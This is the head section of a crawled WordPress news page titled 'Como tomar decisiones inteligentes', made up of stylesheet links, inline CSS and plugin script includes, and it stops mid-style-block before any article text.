

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/como-tomar-decisiones-inteligentes/
body_size: 28690
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Como tomar decisiones inteligentes &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fcomo-tomar-decisiones-inteligentes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fcomo-tomar-decisiones-inteligentes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1769992849&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1769992849&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1769992849&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/70425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/como-tomar-decisiones-inteligentes/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=70425' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li 